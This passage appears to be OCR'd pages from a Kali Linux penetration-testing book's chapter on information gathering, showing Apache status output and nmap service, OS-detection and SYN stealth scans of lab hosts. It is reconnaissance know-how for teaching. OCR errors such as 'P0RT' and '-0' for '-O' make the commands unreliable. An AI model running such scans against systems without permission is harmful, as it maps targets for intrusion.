







```
root@kali:~# apache2ctl status
/usr/sbin/apache2ctl: 113: /usr/sbin/apache2ctl: www-browser: not found
'www-browser -dump http://localhost:80/server-status' failed.
Maybe you need to install a package providing www-browser or you
need to adjust the APACHE LYNX variable in /etc/apache2/envvars
root@kali:~# systemctl status apache2
apache2.service - The Apache HTTP Server
   Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset:
   Active: active (running) since Thu 2018-10-18 10:31:23 EDT; 1min 7s ago
  Process: 6003 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCE
 Main PID: 6007 (apache2)
    Tasks: 7 (limit: 2353)
   Memory: 22.0M
   CGroup: /system.slice/apache2.service
           —6007 /usr/sbin/apache2 -k start
           -6008 /usr/sbin/apache2 -k start
           ├─6009 /usr/sbin/apache2 -k start
           -6010 /usr/sbin/apache2 -k start
           -6011 /usr/sbin/apache2 -k start
           —6012 /usr/sbin/apache2 -k start
           └ 6013 /usr/sbin/apache2 -k start
Oct 18 10:31:20 kali systemd[1]: Starting The Apache HTTP Server...
Oct 18 10:31:22 kali apachectl[6003]: AH00558: apache2: Could not reliably deter
Oct 18 10:31:23 kali systemd[1]: Started The Apache HTTP Server.
```
## **Chapter 3: Information Gathering and Vulnerability Assessments**

```
root@kali-01: ~
File Edit View Search Terminal Help
root@kali-01 ~# nmap -A 10.0.0.4
Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-25 01:03 EDT
Nmap scan report for 10.0.0.4
Host is up (0.00024s latency).
All 1000 scanned ports on 10.0.0.4 are closed
Too many fingerprints match this host to give specific OS details
Network Distance: 0 hops
OS and Service detection performed. Please report any incorrect results at http:
//nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.99 seconds
root@kali-01 ~# /etc/init.d/apache2 start
[ ok ] Starting web server: apache2.
root@kali-01 - # nmap - A 10.0.0.4Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-25 01:04 EDT
Nmap scan report for 10.0.0.4
Host is up (0.00029s latency).
Not shown: 999 closed ports
P0RT
     STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Debian))
| http-title: Site doesn't have a title (text/html).
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux kernel:3
OS details: Linux 3.7 - 3.15
Network Distance: 0 hops
OS and Service detection performed. Please report any incorrect results at http:
//nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.22 seconds
root@kali-01 -#
```






 $root@kali-01 - # nmap -0 10.0.0.12$ Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-27 18:59 EDT Nmap scan report for 10.0.0.12 Host is up (0.00064s latency). Not shown: 995 filtered ports **PORT** STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 5357/tcp open wsdapi 49156/tcp open unknown MAC Address: A8:54:B2:0B:D8:74 (Wistron Neweb) Warning: OSScan results may be unreliable because we could not find at least 1 o pen and 1 closed port Device type: general purpose phone Running: Microsoft Windows 2008 | Phone | Vista | 7 0S CPE: cpe:/o:microsoft:windows\_server\_2008:r2 cpe:/o:microsoft:windows cpe:/o: microsoft:windows vista::- cpe:/o:microsoft:windows vista::spl cpe:/o:microsoft: windows 7 OS details: Windows Server 2008 R2, Microsoft Windows Phone 7.5 or 8.0, Microsof t Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7, Microsoft Win dows Vista SP2, Windows 7 SP1, or Windows Server 2008 Network Distance: 1 hop OS detection performed. Please report any incorrect results at http://nmap.org/s  $ubmit/$ . Nmap done: 1 IP address (1 host up) scanned in 7.74 seconds

root@kali-01:~# nmap -0 -v 10.0.0.12 Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-27 18:59 EDT Initiating ARP Ping Scan at 18:59<br>Scanning 10.0.0.12 [1 port] Completed ARP Ping Scan at 18:59, 0.01s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host, at 18:59 Completed Parallel DNS resolution of 1 host. at 18:59, 0.04s elapsed Initiating SYN Stealth Scan at 18:59 Scanning 10.0.0.12 [1000 ports] Discovered open port 139/tcp on 10.0.0.12 Discovered open port 445/tcp on 10.0.0.12 Discovered open port 135/tcp on 10.0.0.12 Discovered open port 5357/tcp on 10.0.0.12 Discovered open port 49156/tcp on 10.0.0.12<br>Completed SYN Stealth Scan at 18:59, 4.58s elapsed (1000 total ports) Completed SIN Steath Stair at 18.39, 4.388 etapsed<br>Initiating OS detection (try #1) against 10.0.0.12 Nmap scan report for 10.0.0.12<br>Host is up (0.00063s latency).<br>Not shown: 995 filtered ports PORT PORT STATE SERVIO<br>135/tcp open msrpc<br>445/tcp open micros<br>49156/tcp open STATE SERVICE 139/tcp open netbios-ssn open microsoft-ds 5357/tcp open wsdapi 49156/tcp open unknown MAC Address: A8:54:B2:0B:D8:74 (Wistron Neweb) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose|phone [cut line return] Running: Microsoft Windows 2008|7|Phone|Vista OS CPE: cpe:/o:microsoft:windows\_server\_2008:r2 cpe:/o:microsoft:windows\_7::-:professional cpe:/o:microsoft:windows\_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows\_vista::- cpe:/o:microsoft:windows\_vista::spl OS details: Windows Server 2008 R2, Microsoft Windows 7 Professional or Windows 8, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows Vista SPO or SP1, Windows Server 2008 SP1, or Windows 7, Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 Uptime guess: 4.855 days (since Sun Mar 22 22:28:06 2015) Network Distance: 1 hop<br>TCP Sequence Prediction: Difficulty=262 (Good luck!) IP ID Sequence Generation: Incremental Read data files from: /usr/bin/../share/nmap<br>OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 7.28 seconds<br>Nmap done: 1 IP address (1 host up) scanned in 7.28 seconds<br>Raw packets sent: 2035 (91.378KB) | Rcvd: 17 (1.070KB)

root@kali-01:~# nmap -0 -vv 10.0.0.12 Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-27 18:59 EDT Initiating ARP Ping Scan at 18:59 Scanning 10.0.0.12 [1 port] Completed ARP Ping Scan at 18:59, 0.01s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host, at 18:59 Completed Parallel DNS resolution of 1 host. at 18:59, 0.04s elapsed Scanning 10.0.0.12 [1000 ports] Initiating SYN Stealth Scan at 18:59 Discovered open port 135/tcp on 10.0.0.12 Discovered open port 139/tcp on 10.0.0.12 Discovered open port 445/tcp on 10.0.0.12 Discovered open port 5357/tcp on 10.0.0.12 Discovered open port 49156/tcp on 10.0.0.12 Completed SYN Stealth Scan at 18:59, 4.79s elapsed (1000 total ports) Initiating OS detection (try #1) against 10.0.0.12 Nmap scan report for 10.0.0.12 Not shown: 995 filtered ports **PORT** STATE SERVICE 135/tcp open msrpc<br>445/tcp open microsoft-ds 139/tcp open netbios-ssn<br>5357/tcp open wsdapi 49156/tcp open unknown MAC Address: A8:54:B2:0B:D8:74 (Wistron Neweb) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose phone Running: Microsoft Windows 2008 Phone Vista 7 OS CPE: cpe:/o:microsoft:windows\_server\_2008:r2 cpe:/o:microsoft:windows cpe:/o:microsoft:windows\_vista::- cpe:/ o:microsoft:windows vista::spl cpe:/o:microsoft:windows 7 OS details: Windows Server 2008 R2, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows Vista SPO or SP1, Windows Server 2008 SP1, or Windows 7 TCP/IP fingerprint: 0S: SCAN(V=6.47%E=4%D=3/27%0T=135%CT=%CU=%PV=Y%DS=1%DC=D%G=N%M=A854B2%TM=551 0S: 5E0ED%P=1686-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=104%TI=I%II=I%SS=S%TS=7)0 0S:PS(01=M5B4NW8ST11%02=M5B4NW8ST11%03=M5B4NW8NNT11%04=M5B4NW8ST11%05=M5B4N 0S:W8ST11%06=M5B4ST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)E OS: CN (R=Y%DF=Y%TG=80%W=2000%O=M5B4NW8NNS%CC=N%O=)T1 (R=Y%DF=Y%TG=80%S=0%A=S+ 0S:%F=AS%RD=0%0=)T2(R=N)T3(R=N)T4(R=N)U1(R=N)IE(R=Y%DFI=N%TG=80%CD=Z) Uptime guess: 4.855 days (since Sun Mar 22 22:28:06 2015)<br>TCP Sequence Prediction: Difficulty=261 (Good luck!) Network Distance: 1 hop IP ID Sequence Generation: Incremental Read data files from: /usr/bin/../share/nmap OS detection performed. Please report any incorrect results at http://nmap.org/submit/<br>Nmap done: 1 IP address (1 host up) scanned in 7.41 seconds Raw packets sent: 2034 (91.334KB) | Rcvd: 16 (1.026KB)



